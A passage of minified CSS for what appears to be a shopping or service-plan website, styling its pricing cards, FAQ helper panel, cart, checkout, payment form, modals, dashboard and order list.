.03);padding-top:100px;padding-bottom:50px}.pricing-title-container{display:inline-block;width:100%!important;text-align:center;padding:30px 20%}.pricing-title-container h2{display:inline-block;width:100%!important;font-family:Montserrat;font-weight:700;font-size:40px}.pricing-title-container p{display:inline-block;width:100%!important;font-size:16px}@media screen and (max-width:760px){.bg-gray-container{padding-top:80px}.pricing-title-container{padding:30px 5%}.pricing-title-container h2{font-size:22px}.pricing-title-container p{font-size:14px}}.pricing-plan-container{position:relative!important}.pricing-item{width:100%;border:1px solid rgb(0 0 0 / .1);border-radius:10px;background:#fff;padding:50px 20px;position:relative;overflow:hidden}.pricing-item .most-popular-sticker{width:100%;padding:5px 30px;text-align:center;position:absolute;top:0;left:0;background:#006eae;color:white!important;font-family:Montserrat;font-size:13px;font-weight:700}.pricing-header-content p{width:100%;font-size:14px;font-weight:400;margin-top:15px!important;color:black!important}.pricing-item h6{float:left;width:100%;font-family:Montserrat!important;font-weight:500!important;font-size:14px!important;margin-bottom:25px!important;color:#006eae!important;background:rgb(0 110 174 / .2)!important;padding:10px 15px!important;border-radius:10px!important;text-align:center}.pricing-item h6 b{text-decoration:line-through!important}.pricing-header-content h5{width:100%;font-size:15px;font-weight:400;padding:0px!important;margin:0px!important;text-transform:uppercase;color:black!important}.pricing-header-content h4{width:100%;font-family:Montserrat;font-size:16px;font-weight:800;padding:0px!important;margin:0px!important;margin-top:10px!important;text-transform:uppercase;color:black!important}.pricing-header-content h1{width:100%;font-family:Montserrat;font-size:25px;font-weight:900;padding:0px!important;margin:0px!important;margin-top:10px!important;color:black!important}.pricing-header-content h1 span{font-size:15px;font-weight:500}.pricing-item ul{width:100%;display:inline-block;list-style:none!important;padding:0;margin:0;margin-top:20px;line-height:30px}.pricing-item ul li{color:black!important;font-family:Montserrat;font-size:14px;font-weight:500}.pricing-item ul li ion-icon{font-size:20px;margin-bottom:-5px;margin-right:10px}.btn-pricing{display:inline-block;width:100%;margin-top:30px;padding:10px 10px;text-align:center;border-radius:30px;background:#006eae;color:white!important;font-family:Montserrat;font-size:15px;font-weight:700}.btn-pricing:hover{background:var(--webiste-primary-color)!important}.btn-pricing ion-icon{font-size:18px;margin-bottom:-3px}.home-pricing-container{width:100%}.home-pricing-container{padding-top:30px!important}.home-faq-container{width:100%!important;background:rgb(0 0 0 / .03);display:inline-block!important;padding:50px 10%!important;padding-top:0px!important}@media screen and (max-width:760px){.home-faq-container{padding:30px 15px!important;padding-top:0px!important}}.accordion-bg .card,.accordion-bg .card .card-header a{border-radius:10px!important}.home-faq-container .accordion-bg .card,.home-faq-container .accordion-bg .card .card-header a{background:white!important}.swiper-container-gray{width:100%!important;padding:50px 0px!important;padding-bottom:0px!important;margin-top:30px!important;margin-bottom:50px!important}.category-icon .category-media{border:1px solid rgb(0 0 0)!important;width:60px!important;height:60px!important}.swiper-slide .category-media ion-icon{font-size:30px!important;color:black!important;margin-bottom:0px!important}.swiper-slide .category-content a{color:black!important}.swiper-slide:hover .category-media ion-icon,.swiper-slide:hover .category-content a{color:var(--webiste-second-color)!important}.swiper-slide:hover .category-media{border:1px solid var(--webiste-second-color)!important}.sale-banner:before{content:"";position:absolute;z-index:2;left:1px;right:1px;top:1px;bottom:1px;border:5px dashed #fff;pointer-events:none;-webkit-clip-path:inset(4px 4px 4px 4px);clip-path:inset(4px 4px 4px 4px)}.sale-banner .banner-content{display:flex;align-items:center;justify-content:space-between}.sale-banner .banner-subtitle{position:relative;margin-right:2rem;padding:2.6rem 7px 2.6rem 3.5rem;font-size:4em;display:flex;align-items:center;background:#444;line-height:1.2;z-index:1;white-space:nowrap}.sale-banner .banner-subtitle span{font-size:.45em;font-weight:400}.sale-banner .banner-subtitle:after,.sale-banner .banner-subtitle:before{content:"";position:absolute;right:-24px;top:-25px;bottom:-20px;border-right:50px solid #454545;transform:rotate(26deg);z-index:-1}.sale-banner .banner-subtitle:after{right:-35px;border-right-width:5px}.sale-banner .content-right{flex:0 0 calc(100% - 25.7rem);max-width:calc(100% - 25.7rem);display:flex;align-items:center;padding:2.8rem 3.6rem 2.8rem 0;background-color:#eee}.sale-banner .banner-title{overflow:hidden;flex:1;font-size:3.4em;font-style:italic}.sale-banner .banner-title span{white-space:nowrap;animation:slideX 60s infinite linear 1s;display:inline-block}.sale-banner .btn{padding-left:1.9em;padding-right:1.9em;background-color:#444;border-color:#444}.sale-banner .btn i{margin-left:.3rem;font-size:1.5rem}.sale-banner-section{padding-bottom:.7rem}.btn-dark-bg{background:black!important;color:white!important}.home-section-banner{width:100%;overflow:hidden!important}.home-section-first{display:flex!important}.home-section-first .section-content{width:100%;margin:auto;padding:0 60px!important}.home-section-first .section-content h3{width:100%;font-size:40px!important;font-family:Montserrat!important;font-weight:700!important;color:black!important}.home-section-first .section-content p{width:100%;font-size:15px!important;color:black!important;margin-bottom:30px!important;display:inline-block!important}.home-section-first .section-content a{margin-bottom:10px!important}.rtl-section .home-section-first{float:right!important}@media screen and (max-width:760px){.home-section-first .section-content{padding:50px 5%!important}.home-section-first .section-content h3{font-size:24px!important}.home-section-first .section-content p{font-size:14px!important}}.faq-bot-container{position:fixed;width:70%;height:100vh;overflow:auto;background:#f5f5f5;text-align:center;box-shadow:0 3px 5px 0 rgb(0 0 0 / .2)!important;top:0px!important;left:0px!important;z-index:3000!important;padding:50px!important;display:none}.close-faq-icon{position:absolute;right:20px!important;top:20px!important;cursor:pointer}.close-faq-icon ion-icon{font-size:30px!important;color:#000}#faq-bot-content{width:100%;display:inline-block}#faq-bot-content h2{width:100%;display:inline-block;padding:0px!important;margin:20px 0px!important;font-family:Montserrat!important;font-weight:900!important;font-size:22px!important;color:black!important}#faq-bot-content p{width:100%;display:inline-block;padding:0px!important;margin:0 0px!important;margin-bottom:20px!important;font-size:15px!important;color:black!important}button.faq-bot-btn{font-family:Montserrat!important;font-weight:700!important;font-size:15px!important;color:black!important;background:white!important;border:2px solid black!important;padding:10px 20px!important;margin:10px!important;border-radius:30px!important;cursor:pointer!important}button.faq-bot-btn:hover{background:black!important;color:white!important}#help-me-choose-btn{position:fixed;z-index:2900;background:black!important;color:white!important;font-family:Montserrat!important;font-weight:700!important;font-size:15px!important;padding:10px 20px!important;border-radius:0 0 10px 10px!important;border:1px solid white!important;box-shadow:0 3px 5px 0 rgb(0 0 0 / .05);transform:rotate(-90deg)!important;left:-80px!important;top:calc(50vh - 40px)!important;cursor:pointer!important}#help-me-choose-btn:hover{background:var(--webiste-footer-color)!important}.faq-back{position:absolute;top:10px;left:10px;font-family:Montserrat!important;font-weight:800!important;font-size:15px!important;color:black!important;cursor:pointer}.faq-back ion-icon{margin-bottom:-2px!important}@media screen and (max-width:760px){.faq-bot-container{width:calc(100% - 20px)!important;height:calc(100vh - 20px)!important;top:10px!important;left:10px!important;padding:30px!important;border-radius:15px!important}.close-faq-icon{right:10px!important;top:10px!important}#faq-bot-content h2{font-size:18px!important}#faq-bot-content p{font-size:14px!important}button.faq-bot-btn{font-size:15px!important;padding:10px 30px!important;margin:5px 0px!important;width:100%!important}#help-me-choose-btn{transform:rotate(0deg)!important;font-weight:500!important;font-size:14px!important;padding:7px 20px!important;padding-right:25px!important;left:initial!important;top:initial!important;bottom:10px!important;right:-10px!important;border-radius:10px!important}}#main-container-page{width:100%;margin-top:120px!important}.progress-nav-section{width:100%!important;display:inline-block!important;text-align:center!important;margin-bottom:60px!important}.progress-nav-section ul{width:100%!important;display:inline-block!important;text-align:center!important;list-style:none!important;margin:0px!important;padding:0px!important}.progress-nav-section ul li{display:inline!important;font-family:Montserrat!important;font-weight:800!important;font-size:15px!important}.progress-nav-section ul li a{color:rgb(0 0 0 / .4)!important;padding:5px 6px!important}.progress-nav-section ul li.passed a{color:rgb(0 0 0)!important}.progress-nav-section ul li.active a{color:var(--webiste-footer-color)!important}.progress-nav-section ul li ion-icon{font-family:Montserrat!important;font-weight:800!important;font-size:18px!important;margin-bottom:-4px!important;color:rgb(0 0 0 / .4)!important}.order-details-container{width:100%!important;display:inline-block!important;margin-bottom:50px!important}.btn ion-icon{margin-bottom:-1px!important}@media screen and (max-width:760px){#main-container-page{margin-top:90px!important}.progress-nav-section{margin-bottom:20px!important}.progress-nav-section ul{overflow:auto!important;white-space:nowrap!important}}.cart-summary-container{display:inline-block;width:100%;padding:30px!important;border:1px solid rgb(0 0 0 / .1)!important;position:relative!important}.cart-summary-container h1{display:inline-block;width:100%;font-family:Montserrat;font-weight:800;color:black!important;font-size:16px!important;text-transform:uppercase!important}.cart-summary-container h2{display:inline-block;width:100%;font-family:Montserrat;font-weight:800;color:rgb(0 0 0 / .8)!important;font-size:13px!important;text-transform:uppercase!important;padding-bottom:10px!important;margin-bottom:10px!important;border-bottom:1px solid rgb(0 0 0 / .1)!important}.cart-summary-container p{display:inline-block;width:100%;font-family:Montserrat;font-weight:500;color:rgb(0 0 0 / .6)!important;font-size:14px!important;padding:0px!important;margin:0px!important;padding-bottom:10px!important}.cart-summary-container p b{font-weight:800;color:rgb(0 0 0)!important;cursor:pointer!important}.cart-summary-container p b ion-icon{font-size:18px;margin-bottom:-4px;margin-right:5px!important}.cart-summary-container p span{float:right!important}.cart-summary-container p.subtotal{font-weight:800;color:rgb(0 0 0 / .8)!important;font-size:14px!important;border-top:1px solid rgb(0 0 0 / .1)!important;padding-top:10px!important}.cart-summary-container p.total{font-weight:800;color:rgb(0 0 0 / .8)!important;font-size:15px!important;border-top:1px solid rgb(0 0 0 / .1)!important;padding-top:10px!important;text-transform:uppercase!important}.cart-summary-container .btn-primary{background:black!important;border:1px solid black!important;margin-top:10px!important}.order-info{width:100%;display:inline-block!important;margin-bottom:30px}.order-info h2{width:100%;font-family:Montserrat;font-weight:800;font-size:15px!important;margin:15px 0px!important;padding:0px!important;color:black!important}.order-info h2 span{font-weight:500;float:right!important}.order-info h2 span b{font-weight:900;font-size:20px!important;margin-top:-4px!important;display:inline-block}.order-info p{font-size:15px!important;padding:0px!important;color:black!important}.order-info h3{width:100%;font-family:Montserrat;font-weight:800;font-size:15px!important;margin:15px 0px!important;padding:0px!important;color:black!important;text-transform:uppercase!important}.order-info ul.features{list-style:none!important;width:100%;display:inline-block!important;margin:0px!important;padding:0px!important;margin-bottom:30px!important}.order-info ul.features li{font-family:Montserrat;font-weight:500;font-size:15px!important;color:black!important}.plan-container-p{padding:0 8%!important}@media screen and (max-width:760px){.plan-container-p{padding:0 15px!important}}.empty-cart-btn{width:100%;cursor:pointer!important;display:inline-block;text-align:center;padding:15px!important;color:#000;font-family:Montserrat;font-weight:700;font-size:15px!important}.empty-cart-btn ion-icon{margin-bottom:-2px!important}#info-modal-container{position:fixed;width:100%;height:100%;z-index:12000;background:rgb(0 0 30 / .2);display:none;left:0px!important;top:0px!important}.close-modal-icon{position:absolute!important;top:15px!important;right:15px!important;cursor:pointer!important}.close-modal-icon ion-icon{font-size:30px!important;color:black!important}#modal-content-container{width:500px;margin:auto!important;height:500px;overflow:auto!important;background:white!important;border-radius:20px!important;box-shadow:0 3px 5px 0 rgb(0 0 0 / .2)!important;padding:30px!important;text-align:center!important;display:flex;position:relative}@media screen and (max-width:760px){#modal-content-container{width:calc(100% - 20px)!important;height:calc(100vh - 20px)!important}}#modal-content{width:100%!important;margin:auto!important}#spiner-container{position:absolute;width:100%;height:100%;z-index:12000;background:rgb(0 0 0 / .02);display:none;left:0px!important;top:0px!important}.lds-dual-ring{position:absolute;left:calc(50% - 30px);top:calc(50% - 30px);width:60px;height:60px}.lds-dual-ring:after{content:" ";display:block;width:50px;height:50px;margin:5px;border-radius:50%;border:6px solid #fff0;border-color:var(--webiste-primary-color) #fff0 var(--webiste-second-color) #fff0;animation:lds-dual-ring 1.2s linear infinite}@keyframes lds-dual-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.alert{float:left!important;width:100%!important;background:#e2e3e5;border:1px solid #ccced1;color:#383d41;font-family:'Poppins',sans-serif!important;border-radius:5px!important;padding:15px!important;font-size:14px!important;margin-bottom:20px!important}.alert span{float:left;width:100%;font-weight:700}.alert-primary{color:#004085!important;background:#cce5ff!important;border:1px solid #b8daff!important}.alert-success{color:#155724!important;background:#d4edda!important;border:1px solid #c3e6cb!important}.alert-info{color:#0c5460!important;background:#d1ecf1!important;border:1px solid #bee5eb!important}.alert-danger{color:#721c24!important;background:#f8d7da!important;border:1px solid #f5c6cb!important}.alert-warning{color:#856404!important;background:#fff3cd!important;border:1px solid #ffeeba!important}.alert-light{color:#132968!important;background:#f0f3f5!important;border:1px solid #dcdfe1!important;font-weight:500!important;position:relative}#quantity-field{height:45px!important;padding:10px!important;font-weight:bold!important;color:black!important}.btn-add-to-cart{height:45px!important;border-radius:10px!important;margin-top:-10px!important}.btn-add-to-cart i{margin-top:-4px!important;margin-right:5px!important}.alert-link{font-weight:bold!important;font-size:16px!important;color:var(--webiste-second-color)!important}.shipping-input-left{float:left;width:40px!important}.shipping-input-left input{width:25px!important;height:25px!important;margin-top:10px!important}.shipping-input-right{float:left;display:inline-block!important;width:calc(100% - 40px)!important}.payment-form-container label{display:block;margin-bottom:10px}.payment-form-container input[type="text"]{width:100%;padding:10px;border-radius:5px;border:1px solid #ccc;margin-bottom:20px}.payment-form-container input[type="submit"]{width:100%;padding:10px;background-color:#4CAF50;color:#fff;border:none;border-radius:5px;cursor:pointer}.cart-data-container{display:inline-block;width:100%}.cart-section-content{display:inline-block;width:100%;border-bottom:1px solid rgb(0 0 0 / .1);padding:15px 0px!important}.cart-section-content p{float:left!important;width:100%!important;padding:0px!important;margin:0px!important}.cart-section-content p span{float:right;font-size:16px;color:black!important;font-weight:700!important}.cart-store-img{float:left;width:70px;height:70px;border-radius:10px!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative}.cart-store-content{float:left;width:calc(100% - 70px)!important;padding-left:10px!important}.cart-store-content p{float:left;width:100%!important}.store-item-main-container{width:100%!important;background:gray!important}.cart-fee-discount-and-total{float:left;width:100%!important;margin-top:15px!important}.cart-fee-discount-and-total p{float:left;width:100%!important;margin:0px!important;padding:10px 0px!important}.cart-fee-discount-and-total p.subtotal{font-size:16px!important;font-weight:700!important}.cart-fee-discount-and-total p.total{font-size:18px!important;font-weight:800!important}.cart-fee-discount-and-total p span{float:right!important}.plan-option-style{float:left!important;width:initial!important;margin-right:10px!important}.modal-input-group{width:220px!important;margin:auto!important}.btn{border-radius:10px!important}#map-location-container{float:left!important;width:100%!important;margin-left:0px!important;height:150px!important;margin-bottom:30px!important;overflow:hidden!important}#map-location-container iframe{float:left!important;margin-top:-10px!important;margin-left:-10px!important;width:calc(100% + 20px)!important}.mar-bottom-style{margin-bottom:30px!important}.index-call-to-action-item{width:100%!important;position:relative!important;padding:30px!important;text-align:center;border:1px solid rgb(0 0 0 / .05)!important;box-shadow:0 10px 18px 0 rgb(0 0 0 / .1)!important;border-radius:20px!important;margin-bottom:10px!important}.index-call-to-action-item h3{display:inline-block!important;width:100%!important;font-family:Montserrat!important;font-weight:800!important;color:black!important;font-size:16px!important;margin-bottom:30px!important}.index-call-to-action-item img{width:60px!important}.index-call-to-action-item p{display:inline-block!important;width:100%!important;font-weight:400!important;color:black!important;font-size:13px!important;line-height:20px!important;opacity:.8;margin-top:30px!important;margin-bottom:30px!important}.index-call-to-action-item a{font-family:Montserrat!important;font-weight:600!important;color:var(--webiste-primary-color)!important;border:1px solid var(--webiste-primary-color)!important;padding:10px 20px!important;border-radius:30px!important;font-size:14px!important}.index-call-to-action-item a:hover{background:var(--webiste-primary-color)!important;color:white!important}.contact-us-call-to-action-container{display:inline-block!important;width:100%!important;padding:30px 0px!important}.contact-us-call-to-action-container h3{display:inline-block!important;width:100%!important;font-family:Montserrat!important;font-weight:800!important;color:black!important;font-size:18px!important;margin-bottom:10px!important;text-transform:uppercase!important}.contact-us-call-to-action-container p{display:inline-block!important;width:100%!important;font-weight:400!important;color:black!important;font-size:15px!important;line-height:20px!important;opacity:.8}.contact-us-call-to-action-container a{float:right!important;padding:15px 30px!important;background:black!important;color:#fff;font-family:Montserrat!important;font-weight:800!important;border-radius:10px!important}.contact-us-call-to-action-container a:hover{background:var(--webiste-primary-color)!important}@media screen and (max-width:760px){.contact-us-call-to-action-container a{float:left!important}}.full-banner-section-container{display:inline-block!important;width:100%!important;margin:0px!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative}.full-banner-section-overlay{display:inline-block!important;width:100%!important;padding:100px 20%!important;text-align:center!important;position:relative;background:rgb(0 0 0 / .5)!important}.full-banner-section-overlay h3{display:inline-block!important;width:100%!important;font-family:Montserrat!important;font-weight:700!important;font-size:40px!important;line-height:45px!important;color:white!important}.full-banner-section-overlay p{display:inline-block!important;width:100%!important;font-size:16px!important;color:white!important;margin-bottom:30px!important}.full-banner-section-overlay a{font-family:Montserrat!important;font-weight:700!important;font-size:15px!important;padding:15px 35px!important;border-radius:30px!important;color:white!important;background:var(--webiste-second-color)!important}.full-banner-section-overlay a:hover{background:var(--webiste-primary-color)!important}.shop-margin-top{padding-top:50px!important}@media screen and (max-width:760px){.full-banner-section-overlay{padding:60px 5%!important}.full-banner-section-overlay h3{font-size:30px!important;line-height:35px!important}.full-banner-section-overlay p{font-size:15px!important}.full-banner-section-overlay a{font-size:14px!important;padding:10px 30px!important}}.full-banner-gray-bg{display:inline-block!important;padding:70px 10%!important;background:rgb(189 194 199 / .4)!important}.full-banner-gray-bg-title{display:inline-block!important;width:100%!important;text-align:center!important;margin-bottom:30px!important}.full-banner-gray-bg h3,.features-check-container h3,.plan-page-section-container-2 h3{display:inline-block!important;width:100%!important;font-family:Montserrat!important;font-weight:700!important;font-size:35px!important;line-height:40px!important;color:black!important}.full-banner-white-bg-content h3{font-size:25px!important;line-height:35px!important}.full-banner-gray-bg p,.features-check-container p,.plan-page-section-container-2 p{display:inline-block!important;width:100%!important;font-size:14px!important;color:black!important;margin-bottom:30px!important;opacity:0.7!important}.full-banner-gray-bg a,.features-check-container a,.plan-page-section-container-2 a{font-family:Montserrat!important;font-weight:700!important;font-size:15px!important;padding:15px 35px!important;border-radius:30px!important;color:white!important;background:var(--webiste-second-color)!important}.full-banner-gray-bg a:hover,.features-check-container a:hover,.plan-page-section-container-2 a:hover{background:var(--webiste-primary-color)!important}.full-banner-white-bg-content{width:100%!important;background:white!important;position:relative;border-radius:30px!important;overflow:hidden}.full-banner-white-bg-content .row .col-md-6{overflow:hidden}.full-banner-white-bg-content .row .col-md-6:nth-child(2){padding:50px!important}.full-banner-white-bg-content:hover img{transform:scale(1.08);transition:1s}@media screen and (max-width:760px){.full-banner-gray-bg{padding:50px 5%!important}.full-banner-gray-bg h3,.full-banner-white-bg-content h3,.features-check-container h3,.plan-page-section-container-2 h3{font-size:20px!important;line-height:30px!important}.full-banner-white-bg-content .row .col-md-6:nth-child(2){padding:30px!important}}.banner-bg-blue .full-banner-section-container{background:#0779b5!important}.banner-bg-blue .full-banner-section-overlay{background:transparent!important}.banner-bg-blue .full-banner-section-container a{border:2px solid white!important;background:transparent!important}.banner-bg-blue .full-banner-section-container a:hover{background:white!important;color:#0779b5!important}.features-check-container{width:100%!important;display:inline-block!important;padding:50px 0px!important;text-align:center!important}.features-check-container table{width:100%!important;border-collapse:collapse!important}.features-check-container table tr th,.features-check-container table tr td{border:1px solid rgb(0 0 0 / .1)!important;padding:10px!important;font-size:16px!important}.features-check-container table tr th.table-empty-field{border-top:0 solid transparent!important;border-left:0 solid transparent!important}.features-check-container table tr th{color:black!important;font-family:Montserrat!important;font-weight:600!important}.features-check-container table tr td.table-features-title{text-align:left!important}.check-icon-success,.check-icon-danger{font-size:22px!important;font-family:Montserrat!important;font-weight:600!important}.check-icon-success{color:var(--webiste-second-color)!important}.check-icon-danger{color:red!important}.features-check-container table tr:nth-child(even){background-color:#f5f6f8!important}@media screen and (max-width:760px){.features-check-container table tr th,.features-check-container table tr td{padding:5px!important;font-size:13px!important}.check-icon-success,.check-icon-danger{font-size:17px!important}}.plan-page-section-container-2{display:inline-block!important;width:100%!important;padding:30px 0px!important}.plan-page-section-container-2 .row .col-md-7{padding:50px!important}.plan-page-section-container-2 span{display:inline-block!important;width:100%!important;font-family:Montserrat!important;font-weight:400!important;font-size:20px!important;line-height:26px!important;color:black!important;margin-bottom:15px!important}@media screen and (max-width:760px){.plan-page-section-container-2 .row .col-md-7{padding:30px 20px!important}}.flex-container-section{display:flex!important;width:100%!important;height:100%!important}.flex-content-section{display:inline-block!important;width:100%!important;margin:auto!important;padding-bottom:140px!important}@media screen and (max-width:760px){.flex-container-section{display:inline-block!important;height:initial!important}.flex-content-section{padding-bottom:0px!important}}.shop-other-image{display:inline-block!important;width:100%!important;position:relative!important}.other-img{width:100%!important;padding-bottom:100%!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;border-radius:15px;cursor:pointer!important;border:1px solid rgb(0 0 0 / .1)!important}.product-add-to-cart-form{width:100%!important;display:inline-block!important}.product-add-to-cart-form #qut-field{width:100px!important;display:inline-block!important;background:#f2f2f6!important}.product-add-to-cart-form .btn-add-to-cart{border-radius:20px!important;background:var(--webiste-primary-color)!important;padding:5px 20px!important;border:2px solid var(--webiste-primary-color)!important;font-weight:bold!important}.shopping-cart-container{display:inline-block!important;width:100%!important;position:relative;padding:30px 0px!important}.shopping-cart-content{display:inline-block!important;width:100%!important;position:relative}.shopping-cart-content-item{display:inline-block!important;width:100%!important;position:relative;margin-bottom:10px!important;padding-bottom:10px!important;border-bottom:1px solid rgb(0 0 0 / .1)!important}.shopping-cart-content-img{display:inline-block!important;width:100px!important;padding-bottom:100px!important;border-radius:10px!important;border:1px solid rgb(0 0 0 / .1)!important;background-position:center;background-repeat:no-repeat;background-size:cover;position:relative}.remove-item-btn{position:absolute!important;top:-10px!important;left:-10px!important;cursor:pointer!important;width:25px!important;height:25px!important;line-height:20px!important;font-weight:bold!important;vertical-align:middle!important;text-align:center!important;background:var(--webiste-primary-color)!important;color:white!important;border:1px solid var(--webiste-primary-color)!important;border-radius:50%!important}.shopping-cart-content-text{display:inline-block!important;width:calc(100% - 100px)!important;padding-left:30px!important}.shopping-cart-content-text h3{width:100%!important;font-weight:bold!important;font-size:18px!important;color:var(--webiste-primary-color)!important;margin:0px!important;padding:0px!important;margin-bottom:6px!important;position:relative!important}.shopping-cart-content-text h3 span{color:var(--webiste-footer-color)!important;font-size:14px!important;font-weight:500!important}.shopping-cart-content-text h3 b{float:right!important}.shopping-cart-content-text h2{width:100%!important;font-weight:bold!important;font-size:16px!important;color:var(--webiste-footer-color)!important;margin:0px!important;padding:0px!important}.shopping-cart-content-text p{width:100%!important;font-size:14px!important}.shopping-cart-content-sub-total{width:100%!important;font-weight:bold!important;font-size:18px!important;color:var(--webiste-footer-color)!important;margin-top:20px!important;margin-bottom:10px!important;position:relative!important}.shopping-cart-content-fee{width:100%!important;font-weight:500!important;font-size:15px!important;color:var(--webiste-footer-color)!important;margin:5px 0px!important;padding:0px!important;position:relative!important}.shopping-cart-content-total{width:100%!important;font-weight:bold!important;font-size:20px!important;color:var(--webiste-footer-color)!important;margin-top:10px!important;margin-bottom:30px!important;position:relative!important}.shopping-cart-content-total span{color:var(--webiste-primary-color)!important}.shopping-cart-content-next{display:inline-block!important;background:var(--webiste-primary-color)!important;border:2px solid var(--webiste-primary-color)!important;color:white!important;font-weight:bold!important;padding:10px 30px;border-radius:30px!important}.shopping-cart-content-next:hover{background:var(--webiste-footer-color)!important;border:2px solid var(--webiste-footer-color)!important}.shopping-cart-content-next ion-icon{margin-bottom:-3px!important}.shopping-cart-content-empty-cart{float:right!important;text-align:right!important;font-weight:bold!important;font-size:15px!important;color:var(--webiste-primary-color)!important;cursor:pointer!important;position:relative!important}.shopping-cart-content-empty-cart ion-icon{margin-bottom:-3px!important}.header-cart-summary{padding:30px!important;overflow:auto!important;height:calc(100vh - 80px)!important}.header-cart-summary .shopping-cart-content-img{width:80px!important;padding-bottom:80px!important}.header-cart-summary .shopping-cart-content-text{width:calc(100% - 80px)!important;padding-left:20px!important}.header-cart-summary .shopping-cart-content-text h3{font-size:16px!important}.header-cart-summary .shopping-cart-content-text h3 span{font-size:13px!important}.header-cart-summary .shopping-cart-content-text h2{font-size:15px!important}.header-cart-summary .shopping-cart-content-text p{font-size:13px!important}.header-cart-summary .shopping-cart-content-sub-total{font-size:16px!important}.header-cart-summary .shopping-cart-content-fee{font-size:14px!important}.header-cart-summary .shopping-cart-content-total{font-size:18px!important}.header-cart-summary .shopping-cart-content-empty-cart{font-size:14px!important}@media screen and (max-width:760px){.shopping-cart-content-text{padding-left:20px!important}.header-cart-summary{padding:20px!important}}.right-order-section .shopping-cart-content-next{display:none!important}.custom-form-btn ion-icon{margin-bottom:-2px!important}.shipping-method-title{font-weight:bold!important;font-size:20px!important;margin-bottom:20px!important;color:var(--webiste-footer-color)!important;position:relative!important}.shipping-input-right .label-title{font-weight:bold!important;font-size:16px!important;color:var(--webiste-footer-color)!important}.shipping-input-right b{color:var(--webiste-primary-color)!important}.checkout-area{margin-top:30px!important}.right-order-section .remove-item-btn,.right-order-section .shopping-cart-content-empty-cart{display:none!important}.dashboard-container{width:100%!important;display:inline-block!important;margin-top:15px!important}.dashboard-link-section{width:100%!important;border-radius:20px!important;padding:30px!important;border:1px solid rgb(0 0 0 / .1)!important}.dashboard-link-section h3{width:100%!important;display:inline-block!important;font-weight:bold!important;font-size:16px!important;padding:0px!important;margin:0px!important;margin-bottom:20px!important;text-transform:uppercase;color:var(--webiste-footer-color)!important}.dashboard-link-section ul{width:100%!important;display:inline-block!important;padding:0px!important;margin:0px!important;list-style:none}.dashboard-link-section ul li a{width:100%!important;display:inline-block!important;padding:10px 15px;margin:5px 0;color:var(--webiste-footer-color)!important;background:#f5f5f9!important;border-radius:10px!important;font-size:15px!important;font-weight:500}.dashboard-link-section ul li a ion-icon{font-size:18px!important;margin-bottom:-3px!important;margin-right:5px!important}#dashboard-link-grid{width:100%;display:grid;grid-template-columns:repeat(3,1fr);gap:20px;position:relative}.dashboard-item{width:100%!important;border-radius:20px!important;border:1px solid rgb(0 0 0 / .1)!important;overflow:hidden!important}.dashboard-item a{width:100%!important;display:inline-block;padding:30px!important;background:#f5f5f9!important;text-align:center!important}.dashboard-item a img{width:50px!important}.dashboard-item span{width:100%!important;display:inline-block;margin-top:15px!important;font-weight:600!important;font-size:16px!important;color:var(--webiste-footer-color)!important}@media screen and (max-width:760px){#dashboard-link-grid{grid-template-columns:repeat(1,1fr);gap:10px;margin-top:10px!important}}.cart-container{width:100%!important;display:inline-block!important;background:#fff;border-radius:30px!important;padding:30px!important;box-shadow:0 5px 8px 0 rgb(0 0 0 / .08)!important;border:1px solid rgb(0 0 0 / .08)!important}.bottom-btn-container{width:100%!important;display:inline-block!important;margin-top:40px!important}.user-info-item{width:100%!important;display:inline-block!important;font-weight:400!important;font-size:16px!important;color:var(--webiste-footer-color)!important}.user-info-item span{float:right!important;font-weight:600!important}#modal-overlay{top:0px!important;left:0;position:fixed;width:100%;height:100vh;z-index:18000!important;background:rgb(100 100 100 / .3);display:flex}#modal{width:450px;min-height:200px;max-height:500px!important;background:#fff;border-radius:10px;overflow:auto;border:1px solid rgb(0 0 0 / .1);box-shadow:inset 0 -1px 0 0 rgb(0 0 0 / .1),0 3px 9px 1px rgb(0 62 88 / .2);padding:20px;padding-top:40px;z-index:999999!important;margin:auto!important;position:relative}.modal-l{width:600px!important;left:calc(50% - 300px)!important}.modal-grid{float:left;width:100%;display:grid;grid-template-columns:repeat(2,1fr);gap:25px}.btn-group .modal-grid{gap:5px}.close-modal{position:absolute;top:5px;right:10px;cursor:pointer}.close-modal ion-icon{font-size:28px;color:var(--webiste-primary-color)!important}@media screen and (max-width:760px){#modal{width:calc(100% - 20px)}.cart-container{margin-top:10px!important}}.dashboard-notification-item{float:left;width:100%!important;padding-top:10px!important;padding-bottom:10px!important;border-bottom:1px solid rgb(0 0 0 / .08)}.dashboard-notification-icon{float:left;width:40px!important;height:40px!important;line-height:48px!important;vertical-align:middle;text-align:center!important;margin:0 20px!important;border-radius:50%!important}.dashboard-notification-icon ion-icon{font-size:18px;color:white!important}.notif-warning{background:#fcb410!important}.notif-primary{background:#3461ff!important}.notif-info{background:#3b92ed!important}.notif-mint{background:#31d0d6!important}.notif-success{background:#4caf50!important}.notif-danger{background:#cb0707!important}.dashboard-notification-content{float:left;width:calc(100% - 80px)!important}.dashboard-notification-content h3{float:left;width:100%!important;margin:0px!important;padding:0px!important;font-size:16px!important;font-weight:bold!important;color:var(--webiste-footer-color)!important}.dashboard-notification-content p{float:left;width:100%!important;margin:0px!important;padding:0px!important;font-size:15px!important;color:var(--webiste-footer-color)!important}.dashboard-notification-content h6{float:left;width:100%!important;margin:0px!important;padding:0px!important;font-size:13px!important;margin-top:5px!important;color:var(--webiste-footer-color)!important;font-weight:400;opacity:.8}.activenotif{background:rgb(255 255 255 / .2)!important}.order-content-item{width:100%!important;background:#fafafc!important;border-radius:20px!important;border:1px solid rgb(0 0 0 / .07)!important;padding:10px!important;margin-bottom:10px!important}span.order-content-status{display:inline-block!important;width:100%!important;margin-bottom:10px!important;font-size:13px!important}span.order-content-status u{text-decoration:none!important}span.order-content-status span.btn{font-size:13px!important;padding:2px 10px!important;font-weight:600!important;color:white!important;border:0 solid transparent!important}.order-content-img{display:inline-block!important;width:100px!important;padding-bottom:100px!important;border-radius:20px!important;border:1px solid rgb(0 0 0 / .08)!important;background-position:center;background-repeat:no-repeat;background-size:cover;position:relative}.order-content-text{display:inline-block!important;width:calc(100% - 100px);padding-left:20px!important}.order-content-text 